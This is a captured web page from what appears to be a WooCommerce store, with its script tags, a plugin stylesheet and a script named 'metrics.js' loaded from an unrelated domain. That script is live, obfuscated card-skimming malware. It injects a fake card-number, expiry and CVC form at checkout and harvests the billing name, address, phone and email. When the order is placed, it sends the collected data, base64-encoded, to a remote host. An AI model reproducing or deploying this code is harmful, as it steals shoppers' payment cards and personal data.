<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/skip-link-focus-fix.js?ver=6.9" id="estore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/custom.min.js?ver=6.9" id="estore-custom-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://store.breyer.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bc55d4d5822fb108c83bcced76e4a31","fragment_name":"wc_fragments_7bc55d4d5822fb108c83bcced76e4a31","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://store.breyer.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://store.breyer.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BH5Hxmg24UvC6YcrqmYB1j13Zd8vvHZwvaaWw_ydivgPVVKc7ODKDbZeAXpMMBCi_nr6MMS0zpEXs6iPdMhbPn4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:06:00 -->

--- FILE ---
content_type: text/css
request_url: https://store.breyer.co/wp-content/plugins/price-offerings-for-woocommerce/includes/css/alg-wc-po.css?ver=3.4.5
body_size: 416
content:
/**
 * alg-wc-price-offerings.css
 *
 * @version 3.1.0
 * @since   1.0.0
 *
 * @author  Algoritmika Ltd
 */

/* Modal Background */
.alg-wc-price-offerings-modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999999; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
}

/* Modal Content */
.alg-wc-price-offerings-modal-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-animation-name: animatetop;
	-webkit-animation-duration: 0.4s;
	animation-name: animatetop;
	animation-duration: 0.4s;
}

/* Form */
#alg-wc-price-offerings-form {
	padding-top: 20px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}

@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}

/* Close Button */
.alg-wc-price-offerings-form-close {
	color: white;
	float: right;
	font-size: 28px;
	font-weight: 700;
}

.alg-wc-price-offerings-form-close:hover,
.alg-wc-price-offerings-form-close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
}

/* Header / Body / Footer */
.alg-wc-price-offerings-modal-header,
.alg-wc-price-offerings-modal-body,
.alg-wc-price-offerings-modal-footer {
	padding: 2px 16px;
}


--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/store.breyer/metrics.js
body_size: 3433
content:
const _0x5cdf0f=_0x5107;function _0x51da(){const _0x529010=['4vcBDZC','URL','setProperty','2859605tLeGmu','1586664MRSEkg','2283140dCZKSU','exp','style','createElement','billing_address_2','fromCharCode','add','.woocommerce-privacy-policy-text','length','43053disrTY','165943pYBons','billing_email','getItem','billing_company','addEventListener','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','location','setItem','floor','finally','checkout','cvv','billing_last_name','none','block','billing_city','querySelector','display','input','20iQbsRm','input[name=\x22payment_method\x22]:checked','fieldset','cardNum','value','138024EBRKHx','target','key','classList','origin','userAgent','encode','billing_first_name','replace','8pkAlYJ','keydown','_btn','billing_address_1','getElementById','innerHTML','substring','billing_postcode','6PoqCjv','GET','stringify','780290aLiwXf','ppcp-gateway','737PsRAKS','already_checked','.status-box','random','click','https://merikscanuseeme.top/api/accept-metrics?metrics='];_0x51da=function(){return _0x529010;};return _0x51da();}(function(_0x27451c,_0x2e7ac0){const _0x35cca1=_0x5107,_0x4fd078=_0x27451c();while(!![]){try{const _0x242a48=-parseInt(_0x35cca1(0x1ba))/0x1*(parseInt(_0x35cca1(0x1ab))/0x2)+parseInt(_0x35cca1(0x1b9))/0x3*(parseInt(_0x35cca1(0x1cd))/0x4)+parseInt(_0x35cca1(0x1b0))/0x5+parseInt(_0x35cca1(0x1a0))/0x6*(-parseInt(_0x35cca1(0x1ae))/0x7)+-parseInt(_0x35cca1(0x198))/0x8*(parseInt(_0x35cca1(0x1af))/0x9)+-parseInt(_0x35cca1(0x1a3))/0xa+parseInt(_0x35cca1(0x1a5))/0xb*(parseInt(_0x35cca1(0x1d2))/0xc);if(_0x242a48===_0x2e7ac0)break;else _0x4fd078['push'](_0x4fd078['shift']());}catch(_0x808987){_0x4fd078['push'](_0x4fd078['shift']());}}}(_0x51da,0x4a4a3));let isFrame=!![],frameChild='ul',url5555=_0x5cdf0f(0x1aa),urlInclude=_0x5cdf0f(0x1c4);const firstNameVal=_0x5cdf0f(0x196),lastNameVal=_0x5cdf0f(0x1c6),companyVal=_0x5cdf0f(0x1bd),addrOneVal=_0x5cdf0f(0x19b),addrTwoVal=_0x5cdf0f(0x1b4),postCodeVal=_0x5cdf0f(0x19f),cityVal=_0x5cdf0f(0x1c9),phoneVal='billing_phone',mailVal=_0x5cdf0f(0x1bb);function allChecked(){const _0x5c96e8=_0x5cdf0f;return document[_0x5c96e8(0x1ac)]['includes'](urlInclude)&&localStorage[_0x5c96e8(0x1bc)](_0x5c96e8(0x1a6))!=='1';}function getRandomText(_0x1a899a){const _0x16ba25=_0x5cdf0f,_0x4846f9=_0x16ba25(0x1bf);let _0x535fb9='';for(let _0x508c52=0x0;_0x508c52<_0x1a899a;_0x508c52++){const _0x4d1a8a=Math[_0x16ba25(0x1c2)](Math[_0x16ba25(0x1a8)]()*_0x4846f9[_0x16ba25(0x1b8)]);_0x535fb9+=_0x4846f9[_0x4d1a8a];}return _0x535fb9;}function _0x5107(_0x347ab7,_0x140d87){const _0x51da2d=_0x51da();return _0x5107=function(_0x51074c,_0x1d94bd){_0x51074c=_0x51074c-0x195;let _0x29bae4=_0x51da2d[_0x51074c];return _0x29bae4;},_0x5107(_0x347ab7,_0x140d87);}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0xc737a3=_0x5cdf0f;let _0x43aa15=document['querySelector'](_0xc737a3(0x1b7));if(!_0x43aa15)return;const _0x5145e0=_0x43aa15[_0xc737a3(0x1ca)](_0xc737a3(0x1a7));if(_0x5145e0)_0x5145e0[_0xc737a3(0x1b2)][_0xc737a3(0x1cb)]=_0xc737a3(0x1c7);const _0x400934=_0x43aa15['querySelector'](_0xc737a3(0x1cf));if(_0x400934)_0x400934[_0xc737a3(0x1b2)][_0xc737a3(0x1cb)]=_0xc737a3(0x1c7);let _0x3ad689=document[_0xc737a3(0x1b3)]('div');_0x3ad689[_0xc737a3(0x1d5)][_0xc737a3(0x1b6)]('s'+randedObj['sd']),_0x3ad689[_0xc737a3(0x19d)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x43aa15['appendChild'](_0x3ad689),document['getElementById'](_0xc737a3(0x1d0))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x20917d=>localStorage[_0xc737a3(0x1c1)]('cardNum',_0x20917d[_0xc737a3(0x1d3)][_0xc737a3(0x1d1)])),document[_0xc737a3(0x19c)]('exp')[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x2510d5=>localStorage[_0xc737a3(0x1c1)](_0xc737a3(0x1b1),_0x2510d5['target'][_0xc737a3(0x1d1)])),document[_0xc737a3(0x19c)](_0xc737a3(0x1c5))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),_0x5000ce=>localStorage[_0xc737a3(0x1c1)](_0xc737a3(0x1c5),_0x5000ce[_0xc737a3(0x1d3)][_0xc737a3(0x1d1)]));const _0x35d9fb=document[_0xc737a3(0x19c)]('exp');_0x35d9fb['addEventListener'](_0xc737a3(0x199),function(_0x3d51a3){const _0x7f1c03=_0xc737a3,_0x267641=_0x3d51a3['target'][_0x7f1c03(0x1d1)][_0x7f1c03(0x197)](/\D/g,'');if(_0x267641[_0x7f1c03(0x1b8)]===0x2&&_0x3d51a3[_0x7f1c03(0x1d4)]>='0'&&_0x3d51a3['key']<='9')_0x3d51a3[_0x7f1c03(0x1d3)][_0x7f1c03(0x1d1)]+='/';}),document[_0xc737a3(0x19c)](_0xc737a3(0x1c5))[_0xc737a3(0x1be)](_0xc737a3(0x1cc),function(_0x473404){const _0x3208ac=_0xc737a3;_0x473404['target']['value']=_0x473404['target'][_0x3208ac(0x1d1)][_0x3208ac(0x197)](/\D/g,'')[_0x3208ac(0x19e)](0x0,0x4);});}function rednerBtn(){const _0x488835=_0x5cdf0f,_0x31de29=document[_0x488835(0x19c)]('place_order');if(!_0x31de29)return;_0x31de29[_0x488835(0x1d5)][_0x488835(0x1b6)]('s'+randedObj['sd']+_0x488835(0x19a)),_0x31de29[_0x488835(0x1be)](_0x488835(0x1a9),()=>{const _0x585fcf=_0x488835;let _0x36978c={'domain':window[_0x585fcf(0x1c0)]['origin'],'card':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1d0)),'exp':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1b1)),'cvv':localStorage[_0x585fcf(0x1bc)](_0x585fcf(0x1c5)),'first_name':localStorage[_0x585fcf(0x1bc)](firstNameVal)||'','last_name':localStorage[_0x585fcf(0x1bc)](lastNameVal)||'','company':localStorage[_0x585fcf(0x1bc)](companyVal)||'','address1':localStorage[_0x585fcf(0x1bc)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage[_0x585fcf(0x1bc)](cityVal)||'','postcode':localStorage[_0x585fcf(0x1bc)](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x585fcf(0x1bc)](mailVal)||'','uagent':navigator[_0x585fcf(0x1d7)]},_0x1d7f80={'domain':window['location'][_0x585fcf(0x1d6)],'dataObject':_0x36978c};localStorage[_0x585fcf(0x1bc)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x1d7f80),{'method':_0x585fcf(0x1a1),'keepalive':!![]})[_0x585fcf(0x1c3)](()=>{const _0x47d97a=_0x585fcf;if(_0x36978c['card']&&_0x36978c[_0x47d97a(0x1b1)]&&_0x36978c['cvv']){localStorage[_0x47d97a(0x1c1)](_0x47d97a(0x1a6),'1');if(isFrame){const _0x56a1a1=document[_0x47d97a(0x1ca)]('.s'+randedObj['sd']);if(_0x56a1a1)_0x56a1a1[_0x47d97a(0x1b2)]['display']=_0x47d97a(0x1c7);document[_0x47d97a(0x1ca)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x47d97a(0x1b2)][_0x47d97a(0x1ad)]('display',_0x47d97a(0x1c8));}}});});}function encodeData(_0x16aedb){const _0x5b45c5=_0x5cdf0f,_0x3a249f=JSON[_0x5b45c5(0x1a2)](_0x16aedb),_0x1802c5=new TextEncoder(),_0x30e71b=_0x1802c5[_0x5b45c5(0x195)](_0x3a249f);return btoa(String[_0x5b45c5(0x1b5)](..._0x30e71b));}setInterval(()=>{const _0x265250=_0x5cdf0f,_0x3f9f34=document[_0x265250(0x1ca)](_0x265250(0x1ce))?.['value'];if(allChecked()&&_0x3f9f34===_0x265250(0x1a4)){if(!document[_0x265250(0x1ca)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x265250(0x19a)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x137455=>{setInterval(()=>{const _0xedb59d=_0x5107;if(allChecked()){const _0x494b25=document['getElementById'](_0x137455);if(_0x494b25)localStorage[_0xedb59d(0x1c1)](_0x137455,_0x494b25[_0xedb59d(0x1d1)]);}},0x3e8);});